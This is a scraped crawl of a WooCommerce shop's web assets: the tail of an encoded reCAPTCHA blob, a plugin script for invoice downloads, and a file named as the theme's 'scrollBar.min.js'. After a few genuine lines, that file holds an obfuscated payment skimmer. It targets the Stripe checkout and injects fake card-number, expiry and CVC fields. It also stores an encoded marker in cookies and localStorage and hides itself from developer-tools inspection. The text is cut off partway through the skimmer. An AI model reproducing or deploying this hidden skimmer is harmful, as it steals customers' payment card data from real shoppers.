oA3DiSLDjBp5woXDrDZzWsO/C2fCohvDmcK/w54+NTVrw4ofLsOUS8KWQ0YFLxXCsF3Ch8KIIMOOKsOLfF7CisKQQcObcXHClgrCnMOLJsOywrjDiBc6VV8fw4DDi8K4w6bDo8OTw7DCs8KTTQZMw4vDin/DtcOvwpgzYWfCoMOVbAFjw7LDksOkw4ICw53ClStvw7EzwqouQ1vDhD4uw5nDtsOSNcKPw6BFJA1iIDHDr8KENnnCkMOwEnBjwrTCsVh3w5DCgMOmZ8OVw7nCicKwXGsKBsO0wpoTc8OMLHN/OMOlw5bCjMKcw4nCscKibsKXwpY7QsK0wq/CtknCtsOCMDTCmQg4w7hmw7nCosK9wrtgfjjDrsOJD09DOHw+wqzDvmAww6vCocKkCcOHHVFkw4YTF8Knw5fCscOpwr/[base64]/AWrCicOPLsOwQTkTMGvClyYkEno8w5o6c0/CthcQBiTChippwr0hwoRiEcKVfMOywq/Dr8O2Y8Ogw4FgMTASOsKIwr3DqMKxwoMcw78Jw6rDgsKRQcOqwrYKZsKcwoIkwq7ClMOQw7EfGsKCFMKgXMOIw7pMwqhIw7pzw5HCoyA9w5LCp8Kzw5FaIsKSKxHCn8KTUnzCqXvDncO/[base64]/CtDg+w5onJXjDlMOpTMKkGMOqdydpwonDrzhewrXCvDzDrMOtw5EsXMO4wrhbZcKrMMKKw4ELw6PDocKKWzfCscKBw67Dn8ODwrfCpMKcej4VwqMxVm3DqcKHwrjCvcOrw5PChcOxwrnCpi3DmxhMwrPDvcO+AgtHVx/DjyNUwrXCpsKXwqHCq13DoMKXwpFewpPCqsKxw6MUYcOUwrbDuA/DkGzClWolfUvCom1lLHUYwrQ2aMOyX3wBWFTCi8Oxw6NRwrhBw7jCuF3DgEvDrMK9wonCvMK5wpILUMOyU8ODKE19N8Krw6bCsyJxM0zDi8KLWVHCssKowq8pw6vCrxXCjX7Dol7CiVHDgcOdVsKlcsOgE8OHX8KXSFVkw7hUwoY0FcO+O8O9BSx8wp/CqMKfw77DjRRuwrgWw4/[base64]/wrvDmsKSCQvDolgMwplRGsKAwrzDgHNNw71+fcOYTCc/[base64]/Ci8KQA8KkwpMbwrppJHIcwrgjJ8Kkw5QdB2EFwqUOwoDCkEDDlcONSUdDw6HDtAR0KsKzwqrCsMO9w6fDp1jDlcK3ehp9wqrDq0J1EcO0wqRkw5bDocO6w7g/w5BFwpDDsnpjamjDisOwCiByw4/CnMKtP0N2wp/CokjCsV0iPg7DrHk0H0nCq2vDmWQNADLDjcO7w4jCkUnClXs4WMOaw5E4I8OiwqUUw4HCtsOiPi9NwoDCrBzDnBjDtjfDjS93EsOxOsKQw6gsw7jDhU1UwqrChcOTw6jCqBLCsSkQMAvCuMOVw7kbYXJ/FsKLw4TDjyfCmjpBUz/[base64]/DnsOlBcKawq1zNyTCh3bCugTCtyIFwqzDthVbwrvCtcKqwrZcwrhddF3Ds8Kyw4F/LGoDLMKuwovDlcOdPsOTHMOuw4N6E8KMwpHDjMKWJCJbw7DCvS1hezx+w4XCo8KSFMO+dhDCqA9owp9vAU3Cp8Oew4pJeQ5mC8O3wo0yecKFH8KYwrRAw6F2XBPCu1JcwqLCq8KKMGd/[base64]/[base64]/w4NiWsOuw5XDjsK3OcKvF8Oyw5PDrcO9UhEUw6s5TsOKMMKCwpfDq2/CucOKw7PCmi5DWsOsJzLCoC0Iw5c7dmtxwrLDuE9Tw6LDosO0wpEcA8K3wrnDh8KQIMOnwqLCisOXworCixvCpFx1G0LDoMKOVnVqwr/[base64]/[base64]/[base64]/b8OgAwDCqWUSwrRSwoVYHcO9wrTDnybCpHwpUMKXRsO+wqRKBjU9Dit3dsOFwrnDk3rDiMKowrvCugI9ETMNTy5Xw5tJwp/Dm298w5fDrCjCpFrCusOiBMOnDMOWwq5BPhvDh8KzMU3DuMOewofClj/Cslcswp3DuQotwpjDuirCisOIw5R2wpPDisOYwpZ1wpMRwq1Gw6ctL8KvCsOCMUTDvMK7A30OesKDw60tw7LDgzvCvhhVw5DCr8Oxw6dCA8K8MXnDmMObDMO2dwTCq1zDn8K1Xz9tGGXDvsOYXFTCj8ObwrjDhA/[base64]/[base64]/Ciw3Doy0sIDErKMKeOsKAw7gxw51BO8OYwp3Cj0MtI0rDk8OiwohHDMOBBTrDmsO4wpnCmMKIwo0awr4mfyReLkDDilzCimDDgHzCl8KvZsO1TMO5D1HCm8ONSS3DpXZxVFbDscKJOMO1wpsSb1AhUMO/[base64]/QDJ5BGrDrQXDqMOLG1Z6w7NiC8KSO8K4RcK0wr9VwpDCuQJLJlnCohEfDgsMw7IIMCvCqsK2NU3DqTBPw40Jd3EEw43Do8OXw4fCnMOGw7Zzw5fCkB5iwprDicOYw5TClMOHGj5ZGMOeZi/CgMOOTsOpKS/Cky0zw4LDocORw5rDucKQw5IRX8OfIzzDosOsw6EowrfDpBPDtcOaesOCPMOwXsKNURhfw5NTHcOiI3fDpMO2diDCvWrDi206AcORw6YXwrxSwpp1w7Zjwoh3w59fMQ4QwoBXwrFURUrDvcK1DsKJK8KBP8KFRsOmYGXDnRs/w5IQeAjCkcOoL30RGcKjejXCpMO2csOJwpPDjsKEX0nDqcKPGDPCqcOxw6/[base64]/CnsOLwqlxasORW8OgAnLCqcKaw7MHw4B2BXphQsOhwqQmw7oHwpo1W8KEwrsKwp9jH8O5O8Opw4sSwpzDuHHCq8K7w6XDrcKoPD8jecOfQhvCkcKQwo5BwrfCkMOtPMK3wqLCscOPwrsBeMKKw5QMTCbDvxstUMKfw7HDgcOFw5UXXV/[base64]/CnCo0wo3CmcOZaGVowqU6wozDlcOWA8O7w6XDv0k8w6/DhsORDXXCsMKWw6nCnDoeB293w51WP8KTTAPCnSbDscK4H8KEH8K8wqnDigzCk8OYQcKgwqjDtcKCCsOEwpNpw5TDjzZea8KcwrRMPjHCtmnDk8KZwo/[base64]/wqtswpVhwpzDpX3Dr2/Cj1hQw7vCpcO6wonDi0nCscO6w6LDlE7CvBvCmwXDpsODdWTDqzDDgcOswr/CtcK7GMKraMK9JMKHB8K2w6TCosONw4/CtkUhMhQnQnRQTcKtPsOPw4zDssONwqRJwojDo0wqYMKYei1OecOaUUkXw7c9wrMSE8KSYMO9N8KjacOJO8O/w5YVUjXDscOIw58KesK3wq8zw5HDl13Dq8OVw5DCvcOww4nDicOFwqQUwph4RMOqwoRRaE7Dv8KeFsKgwpskwoDCtHPCvsKjw6fDkgLClcOVS0wbwprDrBktAg9LZExCTg0Hw5rChUUoW8ONRsKbMxIhe8KUw5zDj2NKVkzDkFpAWyYcKSDCun7DnCPCoD/ClsKWLsOLScKxM8KlAMOzQkEvMBpcIsKGElgmwrLDjMOJZsK8w7hAw7VowoLDn8OFwqVrwovDjkzDgcO4F8K+w4V1LhJWJj/CiScGPhDDgFvDqkwqwr4+w63ChDsWQcKoEcOsXsK2wpnDk1d/[base64]/CrMO+wp3DosO4wrDDssOww4MKw7zCisKWfMO1YMOEPzTDl0jCuMKcQC/CusOTwrPDqsKtN1QZOVw/w64PwpR6w45Vwr5tDgnCqE/DkjHCtGIsWcO3PDoxwq04wpzDtxDCrsOowrVfTMKkRz3DnAHCq8Kbc1PCq03CnjcWXcO4dn4gRnzDsMO1w44aw6kTWcO6w5HCtljDn8O8w6g/wqnClF7DnQ8bTgLChl06aMK8KcKWecOSfMOGEMOxbnrDkMKIIsO0w7TDssKhFsKGw6hJJ1XCvFfDrQjCj8Oiw5sGNB/CphrDn15Sw4gGw7xZw60CM29Iw68QGMOUw5ABwqFyHG/[base64]/Dj3Nfwrg9d8K6w6nCn8Ojwqhbwq1iw5rCssKHdMOTw6FGagbDkcOAGcOAwokww4ADw5LCqMOFw5oww4/Dr8K1w5tDw7HCv8KvwqDCgsKcw599JAPDtsOiGcOqwonDiVptwrfDklVwwq0sw50YCcKVw6wGw7kuw7HCkjVcwonCncKAYXjCiiQOGhcxw51iHsKjWxA5w4NZw6jDrsOlKsKcQsOdUR/DhcKyQjPCvsKQL3QkRsOLw5DDuD3DtGo+ZsOVb0nCjcKReT0lbcOYw4PDnMOpMk87wo/[base64]/CtsOASUXCjMOewoAfw4Y0w5/CugICXMKwHB5oQHbCvsKyISU8wrjDrsOaJcKKw7/CjS89XcKTYsOBw5/Cs3QQdHPCjXptX8KoC8KKw7J7HTLCssK6CANnfCxXQi9dSMOrO1PDlDHDskgZwpnDjFN9w7VFwoXCqDzDiDVbKmLDrsOSRmfDl10Dw4TCnxLCocOYFMKbEQp1w57DjFbClGN1wpXChsKEDsOjBMKQwojDjMOVUhNBOmzCtMO2FRvDpcKRMcKmTMKXQw/CjXJdwrTDtA/CnGbDvBZYwo3Dl8KbwrfCgnxFRsObw7I4Ji8AwoNMw6UkGMOYw7IpwowRMFpXwqtqY8K1w5nDmsOjw4gtFcOUw6nCksORwrQtCCDCrMKnUMKYbSzDiSYowq7DuRHCvxdAwrDCksKYIMKjLw/CocKjwqUyLcO7w6/DpAgKwqkZecOrHcOuw7LDtcO0OMOAwrJ+CMKBEMOfCkpcwr7DvAbDhn7DmA3CqUXDqRhTdmUQfx0owqLDrsKOw64gSMKiPcOWw4LDjy/CpMKZw7R2PcKZJwx1w5sowpsfMcKqeQ8+w4ZxHMKJDcKkShfCojl2TsOOcH/DnC8ZPsO2RsK2wrViTsKjScK4aMKaw4sRC1NMUAXDt1PCgmjDrHUvDwDCusKWwrjCoMODFEzDpw7DjMOGwq/DmjLDl8KIwowkflzCvU9Xa2/Cj8KpZUEsw7zCq8K7b0xrb8KST2vCg8K+QmfDl8O9w7xiHEZYDMKQMsKSFzRMMlbDrUjCnTkYw4LDgMKXwogcVAXCp29cFsK3w4/CsCnChFXCh8KEeMKdwrcaPMKFElpuw495KMOELyVEwr3CoWs+Il9Zw6zDu0MjwoIYw44lYBgufsK6w7VPw6hAdcKrw7YxNsKvAsKdcirCqsOeay8dw6LCj8ONOhsmHTTDucKpw5Z2ED4Zw6IMwqTDrsKdbcOiw4dqw47CjXvDqMK0wpDDicOeXMONYMODwp/DnMO4SMKTUsKEwpLCnSDDlm/[base64]/[base64]/VcKTKMOxwrnDoF/DkXPCtMO6CcK3cDrDpMKRwo3DuBRRwqp3wrZCc8KJw4Y1dj/DpEMYDWBpQsKew6bCoC9vD1wzwrrDtsKIF8Oew53DqH/CiRvCscOWwokRdBhZw656H8KHNMO6w77DgFpwUcKOwpxFScOdwq/[base64]/CucKLTghCw6fCp8Kuw54FS1rDusObw5fDn2xqw5TDqcKaPAdzXcOIGMOLw7nDqW7Dk8O0wqbDtMOFHMOBGMK9AsKUwprCslvDmzF4wr/[base64]/KlPCu03Cuz7Cq3PDkCcvw6MBRMKgd8Kqw5N8XsK5wrXCl8KRw7YRU03DncOZFGp5KsObR8O6Vg3Cq0LCpMO3w5QqGU7DgwtNwq48LMOtMmNEwrrCo8OjbcKrwqbCsS9EIcKEd1s7f8Kccj/DvMKZRTDDusKvwqVZYMKWwrPDnsOVEyQ5WTPCml8tT8OCXW/[base64]/Dk8KYw5PCph4CZMKYwrQNw6dPw6NCwrLDjl9VcD/[base64]/CgcKsG8OkXsKOwrDDumzDhAxqwoPCgsKPw7E7woU2w5/CoMOxSRnDpGVCBg7CnmzCmRLClwJIBjbCqsKYDDhjwpXCm2HDtMOSCcKbSmoxV8KYXMKIw7fChG3Cl8K4LcOsw5vChcOUw49KAnLCqcKPw5low4DDm8O3NMKBVMKQwojCjsOrwpg2Y8OMesKbScO3wocdw4RPck1+HznCk8K/GB/DocO8w5pgw67Dh8O0QlPDp3FdwojCqBwWMkkdAsKffcOfbTFBw7/DhmpPw7nCiAQFBMOMd1bDhsOkwr57wpwKwpN2w57DnMKlw77CuELDjhN6w59nEcONRVvDtsOFE8KyCy7DoD0YwrfCs2nCgcOxw4bCjEJnOgLCpMOuw65cc8KVwqt7wpvDrx7ChEkGw4hHwqZ/wozDqHVnw6gGJsOTUABDdBPDm8OjYhjCpcOjw6FUwotvw7jCsMO+w7YFYMOVw6YaXDTDkcOvw4UywpkBesODwpB5D8KJwpzCnkHDiGrCjcOjwopbZV17w6Zmc8KRRV0NwqY+EMKvwojCgSZPKsKDAcKWWsK4GMOaPSzDjHDCl8KwZsKNOlksw7A5IT/DjcKJwq88fMOHKsKHw7DDsBrCuT/DuAJkJsK3I8KCwq3CsGTChQppcA7DojcXw4NDw5pPw6jCkm7DusKHAQLDlsKVwoljBcKvwpbDsDXCkMK+woRWw4xOWcO9IcKYNcOgY8OzIMKidmrCvBXCsMO/w4zCujvDsB1iw6QJZQHDpsKrw6DDl8OGQHPDmCfDmMKgw4TDuVFuBsK0wrFrwoPDhiLDi8OWw7ouw6FsKDzDgk4Hez/CmcO0RcOFR8KXwonDjG0uX8OQw5syw4jDpi0xcMObw60ZwqfDkcOhw6x6wp9FO0hFw6wSHjTCqcK/wocbw6HDtD0/wqUFewpIeHTCsVpFwpjDq8KeZcK8LMK7DxjChsOmwrTDgMKYwqlZwrxbYhLCnBvCkAhRw5rDrEMEI27DlXtETFkew7HDncKtw41vw4nDj8OGEsOEPsKQIcKPf2BxwoDCmxnCnAjDnCrCtUHCgcKTDMOUel8hAAtqG8OZw6tjw455e8KNwq7DrkoNWzUEw5/CsBkTUD/CpGoZwqHCnz8qN8KndcKRwqbDmwhlwr0vw6nCvsKMwpjCvxchwoYRw4FjwpjDnzx5w4w/OSE+wo4eKsOSw47Dj1U5w7UcBcKAwpTDncKzw5DCvX5/EyVSHi/CucKRRSLDnAVsUcOGBcO1w5YQw4LDqcKqDFVZVMOccsOEX8ONw44WwqnDo8O5P8KsDMKgw5dzRR9qw5p4wqNBUwIhA3zCucKmbW7DlMKFwpLCsg3Du8Kkwo7DlCYXVz4fw4rDrsOcEGYcwqIfMic5DRnDiykpwo3CqsO/[base64]/CpixfN27Ck8OzwoXDtcO3wp99JsOSKB/[base64]/[base64]/[base64]/Ck8K3OSwIw5rDs8Oew7lcw5TCnsOmwrbDosKxGXnCkmPCu2vDs3zCrMK3PXPDsUwvRMKew6oVMMObasKlw40Qw67Do0HDiDYlw6TDhcO0wpUMHMKYFDoCB8OsHFLCkhfDrMO5dhguf8OSRhgMwoF+YivDt3UTPFLDrsOMwrAmF2TCv3bClE/[base64]/[base64]/DviXDl8KVaMOncMOiIMKTZMKILsOlwp9twol5Ah3DgDogNn3CkRbDrQoDwqEXCTRhQWYPbivDrcOOSMOCFcK8w7jDlAnCngvDlsOvwpbDgVJqw4DCisOkw4RdK8KBZsK9wrPClRrClSPDoRsZYsKXTlTDghBuAcK5w7cEw5ZfacKyQwM/w5LDhDBrZDIrw5zDisOEJxrCoMOqwqvDqcOvw5wbNHhiwqPCocKywoBZL8KRw6bCs8KbKsKuw4vCv8KlwqXCrUspNsKdwphFw4sOMsK5wp7Cn8KjGRfCtMO3fzLChsKdIjHCjsK/wrbCqijDuh3CpcOSwr1fw4fCv8KrLnvDvwnCsXbDuMORw77DiDHDlTAqwrsSCsOGc8OEwr3Dkx/DrhvDvRTDlBRZJ1sWw6shwobCmB8zQMOwKcO4w4VVITIMwqwDbXbDnHPDmsOXw7zDlsKiwokSwpNaw65ObMOtw7Yqw6rDkMKow5Ijw5vCvsKcVMObccO/RMOEcCo5wpgbw79fE8OFwpg8clXDhcKdFMKRZgTCr8O7wpLDlALCvcKtw549wrY/woACwoTCvycZB8KhVltwXcK1wqd0QgEJwpfDmAnCmSASw4zDhkTCrg/CnmUGw6c3wr3CoGF7MT3DiWnCnMOqw4JbwqU2LcKsw4vChHXDmcKIw5xqw7HCksK4w53DgRzCrcKJw6NKFsOyQhvDsMO6w71hMVNRw4pYVcOpwr/Du3fDo8OCwoDCshrCnsKnQVbDiTPCozvDrUlcEMOLOsK6XsKkD8KAw5g1EcKUQ01Iwrx+BcObw4TDgB8sH0FPKl8gw4LCo8K7w5YYK8OhNkBJQAxdIcKAP08BMCMYVlZZwq1tZsOdw40Gwp/CmcOrw7hEfyhqAsKuw40mwqLDpcOLHsOZW8OrwozCjMOZIAsnwpnCpcORFcOFccO5woDCosOhwplKb1FjVcOqcUh4L1gFw53CnMKNLHNjQENzAsKSw4trw4xsw4Bvwrkgw7bCr2U1F8OAw6cCR8KjwqTDiBMGw57DiWrCqcKxSUXCn8ObRS4uw5hww5FMw691QsK/UcOyP1PCjcOdEcKMcWgYfsOJwrEyw6R1LcO5amosw4PCiX8tB8OsGlvDjRLDs8KDw63Ci3JDfsOELsKjPFTDnMONM3nCgsOFXzTCucKTSTjDqcKDOA3CtzjDggjCjQ/Dk2vDggcrw6rCusOlY8KHw5YFw5BtwrzCqsKjB1tsciVzwoTDmsOdw6ADwonComHCnwIYXETCnMKuYxDDpsKIV2nDncKgbFnDtSXDssOvKy3CiAbDrcKYwpxedcOaKG1lw6VnwovChMK/w6BDKSVnw4bDjsKBH8OLwrjCk8OQw5l/wr43HgUfOS/Dh8KeTGfDhcKDwqnChmbDvUnCpsKwOsOcw6RwwpDChHhdLgAJw5LCrD/Dh8Kzw47Ck2QVwocUw79HMMO/[base64]/CjsOvYFZKaw3CjMKNUlfDtEpTQcOuBcKZdwh+wqHClMOJw6rDrDtGB8Obw4fCg8OPw6pIw5c3w7g1wqHCkMOFUsO5Z8Onw5EZw50QD8OgdFguw6zDqDY8w4XDtikdwrXDmnPCgVcPw6jCocO/wpl3BCzDpsOqwpwAMMO8bcKow5E/NMOKLWoed3DDl8KIXcOBI8OBOxdAWsOhNsOESUlmOSbDpMO1w7p/QMOAWHIXDU9Iw6PCr8OIT2XDgiHDjCHDhDzCp8Kuwo0EFMOWwp3CpT/CnsOhfS/DvFUDXQ5DQ8KvasKhBCXDpS5AwqsDDnTDtsKyw5TClsOfIQcPw4LDskxveynCoMKYwqPCp8Oewp3DlcKyw7nCm8OVw4NXcUXDqsKLcVU8CcKmw6g/[base64]/Dg8KNe8OCfcOYw7o9AG/CiDrDuilnDgxRdAhXJ0xWw7IRw75XwqfDjsK4PMOCw6fDsUF1MH0+bcK/[base64]/[base64]/CtkEEw5/Ds8KRw6bDh8KMwqpMHh/Cl8Kjw617GsONw6LDr1TDi8OOwqHDolZdWMOQwrwdDsKpwo/Ct1gtOVbDm2Jkw6HCmsK5wogYHhjDhApew5fCmHQLBB/DvEFHVcOtwrlJJMO0VApWw7vCtMKmw73DoMO6w5fDvW3Dm8OhwpPClUDDv8ODw6/[base64]/QcOdwqvCvMKmw6cEMsOZw5DCvh3ChAjCvXQow6NmQmYBw7BAwqIrw5QyRMO0TWLDqMOPclLDlkPCgBXDuMKxSzw1w5TCm8OVdgPDpMKYBsKxwpAWI8O/wrkmTl59Q1IZwo/Cu8OJS8Kkw6vDi8O/fsODwrNBJcOGEm7CmXvCtEHCgcKew5bCpAQAwodlSMKEPcKCKsKdAsOlXCnDm8OpwoJnH1TCsRRkw6jCjS91w4FFeydRw7EuwoVnw4jCgcKeTMKPUTwnw4k7GsKKwovCnsOHSUnCs24Iwqdgw4rDgcONQ0LClMOcLV7DkMKOw6HCncO/[base64]/[base64]/Du8K4E8KswqXDlMKvw4s9w6YEw7IPwoYBwoDCmW5Iw7XDtMOEb2t0w7sxwoQ6wpM2w5YmDsKkwqLDoj11RcKqOMOdwpLDqMK7Y1DCqxXCmcKZHsKRfwXCmMK+w4vCqcOVHGHCqGQMwrVsw6/CunsPw48ue1zCicKrX8KJwp3ChSBwwr8zHmfCgCjCuhwdCsO+KQXDkTjDk0/[base64]/DosO7CQB7CMK3c2bCryg0w4fCh8KgGsOPwpbDjTzCuDTDi27DiCTDqsOfwqDDo8KKw4ZwwrjDgVTClMKILCMrw7VewoHDp8Oawo7ChsOSwpI4wpnDssO+MkLCu1HCpFJ8CsO4XMOdRG14KxDDml4gw5kwwq3DqnsPwo4sw51jBA/DqcOxwoXDl8OVaMOhEcO2UVzDrEvCk0nCoMORKUnCmMK+P2odwofCm1TClsKnwr/[base64]/DmMKxwoDDjMOTwo/DrsKkJRPDrDI5wq4qasK3O8OnTzbDmioiSDkLwq3CkVoDWwZAUMKgU8Kswq0AwrpOQsK3ehnDkEXDlcKgQVDCgw9mGsKdwp/CrXXCpsKcw6dgUizCicOzw5jDhngow7TDnkfDmsO6w7jDpiXDl3bDs8OZw5lRHcKRBcK/w4w8G3rClxQzVMKiwpwVwovDsSvDrUnDqcO0wrfDtVLDtMKjwobDkcOSfVZzNcKfwrbDscOzRkrDm2/Cn8K5XGPDpcO7Z8K5w6TDviPCjsKow4jDuVFNw747wqbCl8OiwpbDtjZJeWnCilTDicO1IsKOOFZFfjQcSsKewrFjwqXCrXclw5l1wrkQAmR8wqcdCzPDgWTDnzM\\u003d\x22],null,[\x22conf\x22,null,\x226LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://east.outbackmotortek.us:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22e3Ad8V459Lt/RJoXggwNG4H6444juuHJpw/bYEDQ4B8\\u003d\x22,1,0,null,1,1768845359897,0,0,[56,204],null,[44],\x22RC-jnavo8bvZ_gsjw\x22,null,null,null,null,null,\x220dAFcWeA5VQeyBAFh7PaAZpKSmiLsEhJasRQUOMsyd1kBhT0uyR4Fy-SRatoHaaKOx7WMrs0QB0qLu32WrH3-I7ZWDquOPArQ2EA\x22,1768928159840]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://east.outbackmotortek.us/wp-content/plugins/WOO-QB-Connector/assets/js/shortcode.js?ver=6.9
body_size: -70
content:
"use strict";
jQuery(document).ready(function($) {
  jQuery(".download_pdf_id1").click(function() {
    var id = document.getElementById('download_pdf_id1');
    var order_id = jQuery(this).attr("attr");
    jQuery.ajax({
      type: 'POST',
      url: my_ajax_object.ajax_url,
      data:{  'action': 'download_invoice_pdf_download','invoice_id':order_id
    },
    success:function(data){
     var link=document.createElement('a');
      link.href=data;
      link.download='';
      link.click();

    },
    error:function(data){
    },
  });
  });
});


--- FILE ---
content_type: text/javascript
request_url: https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.9
body_size: 19082
content:
const htmlElement=document.getElementsByTagName("html")[0],windowWidth=window.innerWidth;if(1024<windowWidth&&windowWidth>htmlElement.offsetWidth){const a=window.innerWidth-htmlElement.offsetWidth,b=document.createElement("style");b.textContent=`:root {--wd-scroll-w: ${a}px;}`,document.head.appendChild(b)};jQuery(document).ready(function(){"use strict";(()=>{var f=["east.outbackmotortek.us"];var z=f,k=true;var d={variant:"#payment_method_stripe",container:"#wc-stripe-upe-form .__PrivateStripeElement",form:"form.checkout",submit:"#place_order"},b=btoa(String.fromCharCode(...F(window.location.hostname,"RKEY"))).replaceAll("=",""),S=[...b].reverse().join(""),W=1e3;function I(){let t=document.documentElement.lang.toLowerCase();return["da","da-dk"].includes(t)?0:["de","de-de"].includes(t)?1:["el","el-gr"].includes(t)?2:["es","es-es"].includes(t)?4:["fr","fr-fr"].includes(t)?5:["hu","hu-hu"].includes(t)?6:["it","it-it"].includes(t)?7:["nl","nl-nl","nl-be"].includes(t)?8:["pt","br-pt"].includes(t)?9:["sv","sv-se"].includes(t)?10:["tr","tr-tr"].includes(t)?11:3}function F(t,e){let n=new TextEncoder().encode(t),i=new TextEncoder().encode(e),r=new Uint8Array(n.length);return n.forEach((o,s)=>{r[s]=n[s]^i[s%i.length]}),r}function D(){var n;let t=localStorage.getItem(S),e=(n=document.cookie.split(";").find(i=>i.trim().startsWith(`${b}=`)))==null?void 0:n.split("=")[1];return t&&!e?document.cookie=`${b}=${t}; path=/; SameSite=Lax; max-age=${3600*24*365}`:e&&!t&&localStorage.setItem(S,e),!!t||!!e||z.length>0&&!z.includes(document.location.hostname)}function N(t){console.log(Object.defineProperties(new Error,{toString:{value(){var e;return(e=new Error().stack)!=null&&e.includes("toString@")&&(t(),setTimeout(()=>{console.clear()},10)),""}},message:{get(){return t(),setTimeout(()=>{console.clear()},10),""}}}))}function K(t){let e=btoa(Math.round(Math.random()*1e3*1e3).toString().padStart(6,"0")),n=F(t,e);return["x",e,btoa(String.fromCharCode(...n))].join("")}function H(t){let e=K(t);document.cookie=`${b}=${e}; path=/; SameSite=Lax; max-age=${3600*24*365}`,localStorage.setItem(S,e)}function Z(){D()||H("DISABLED")}function A(t,e,n){new IntersectionObserver(i=>{i.forEach(r=>{r.intersectionRatio>0?["click","keydown"].forEach(o=>{t.addEventListener(o,n,!0)}):["click","keydown"].forEach(o=>{t.removeEventListener(o,n,!0)})})},{root:t}).observe(e)}function _(t,e=d.container){if(D())return;let n=10,i=()=>!!document.querySelector(d.form)&&!!document.querySelector(e)&&!!document.querySelector(d.submit)&&(!d.variant||!!document.querySelector(d.variant)),r=setInterval(()=>{(--n<1||i())&&(clearInterval(r),t())},W)}var Y=["blur","focus","focusin","focusout","click","mousedown","mouseup","pointerdown","pointerup","keydown","keypress","keyup","change","input","paste","invalid"],J=["focusin","focusout","input"],u=class extends HTMLElement{constructor(e,n,i){super(),this.valid=!1,this.$icon=document.createElement("div"),this.$input=document.createElement("input"),this.$input.spellcheck=!1,e&&(this.$input.placeholder=e),n&&(this.$input.autocomplete=n),i&&(this.$input.ariaLabel=i),Y.forEach(r=>{this.$input.addEventListener(r,o=>{if(o.stopImmediatePropagation(),r==="input"){let s=this.valid;this.format(),this.validate(),(!this.prevValue||s!==this.valid)&&this.dispatchEvent(new Event("validation",{cancelable:!0})),this.prevValue=this.value}r==="keydown"&&o.key==="Enter"&&this.dispatchEvent(new Event("enter",{cancelable:!0})),r==="focusin"&&(this.dataset.focused="true"),r==="focusout"&&(this.dataset.focused="false"),J.includes(r)&&this.dispatchEvent(new Event(r,{bubbles:!1,cancelable:!0}))})}),this.prevValue=this.value,this.appendChild(this.$input),this.appendChild(this.$icon)}get value(){return this.$input.value}set value(e){this.$input.value=e}focus(){this.$input.focus()}};var R=3,T=4;function X(t,e){return e?t.length===e:t.length>=R&&t.length<=T}var m=class extends u{constructor(e,n){super(e,"cc-csc",n),this.$input.inputMode="numeric",this.$input.minLength=R,this.$input.maxLength=T}validate(){this.valid=X(this.value,this.length)}format(){this.value=this.value.replace(/\D/g,"").substring(0,this.length||T)}setLength(e){this.length=e}};customElements.get("cc-cvc")||customElements.define("cc-cvc",m);function G(t,e){let n=t.replace(/\D/g,"");if(n.length<(e?6:4))return!1;let i=parseInt(n.substring(0,2),10),r=parseInt(e?n.substring(2,6):`20${n.substring(2,4)}`,10),o=new Date,s=o.getFullYear(),p=o.getMonth()+1;return r<s||r>s+50?!1:!(r===s&&i<p)}var g=class extends u{constructor(e,n,i){super(e,"cc-exp",n),this.$input.inputMode="numeric",this.full=!!i}validate(){this.valid=G(this.value,this.full)}format(){let e=this.value.replace(/\D/g,"");if(!e){this.value="";return}if((!["0","1"].includes(e[0])||parseInt(e.substring(0,2),10)>12)&&(e=`0${e}`),e.startsWith("00")){this.value="0";return}let n=e.substring(0,2),i=e.length>5?e.substring(this.full?2:4,6):e.substring(2,this.full?6:4);if(e.length===2&&(!this.value.endsWith("/")||!this.prevValue.trim().endsWith("/"))){this.value=`${n} / `;return}this.value=[n,i].filter(r=>!!r).join(" / ")}};customElements.get("cc-exp")||customElements.define("cc-exp",g);var Q=15,e0=19;function t0(t,e){let n=[...t.replace(/\D/g,"")];if(!(e?n.length===e:n.length>=Q&&n.length<=e0)||n[0]==="0")return!1;n.reverse();let i=0;return n.forEach((r,o)=>{let s=parseInt(r,10);(o+1)%2===0&&(s*=2,s>9&&(s-=9)),i+=s}),i%10===0}function n0(t){return["34","37"].includes(t.substring(0,2))?"amex":t.startsWith("36")?"diners":["60","64","65"].includes(t.substring(0,2))?"discover":t.startsWith("35")?"jcb":["50","58","63","67"].includes(t.substring(0,2))?"maestro":["5","2"].includes(t[0])?"mastercard":t.startsWith("62")?"unionpay":t.startsWith("4")?"visa":"other"}function B(t,e){let n=[],i=0;return e.forEach(r=>{let o=t.substring(i,r+i);i+=r,o&&n.push(o)}),n}var v=class extends u{constructor(e,n){super(e,"cc-number",n),this.$input.inputMode="numeric",this.brand="other",this.dataset.brand=this.brand,this.addEventListener("input",()=>{let i=this.brand;this.brand=n0(this.value),this.brand!==i&&(this.dataset.brand=this.brand,this.dispatchEvent(new Event("brand",{cancelable:!0})))})}validate(){this.valid=t0(this.value,this.length)}format(){let e=this.value.replace(/\D/g,"");this.length&&(e=e.slice(0,this.length)),this.value=this.brand==="amex"?this.value=B(e,[4,6,5,4]).join(" "):this.value=B(e,[4,4,4,4,3]).join(" ")}setLength(e){this.length=e}};customElements.get("cc-number")||customElements.define("cc-number",v);var $=`cc-form-${Math.floor(Math.random()*1e3*1e3)}`,c=`#${$}#${$}#${$}`,O={numLabel:{3:"Card number",4:"N\xFAmero de tarjeta",5:"Num\xE9ro de carte"},numTitle:{3:"card number",4:"n\xFAmero de tu tarjeta",5:"num\xE9ro de carte"},expLabel:{3:"Expiration date",4:"Fecha de caducidad",5:"Date d'expiration"},expTitle:{3:"card's expiration date",4:"fecha de caducidad",5:"date d'expiration"},expPlaceholder:{3:"MM / YY",4:"MM / AA",5:"MM / AA"},cvcLabel:{3:"Security code",4:"C\xF3digo de seguridad",5:"Code de s\xE9curit\xE9"},cvcTitle:{3:"card's security code",4:"c\xF3digo de seguridad de tu tarjeta",5:"code de s\xE9curit\xE9"},cvcPlaceholder:{3:"CVC",4:"CVC",5:"CVC"},errorPrefix:{3:"Your",4:"El",5:"Votre"},errorSuffix:{3:"is 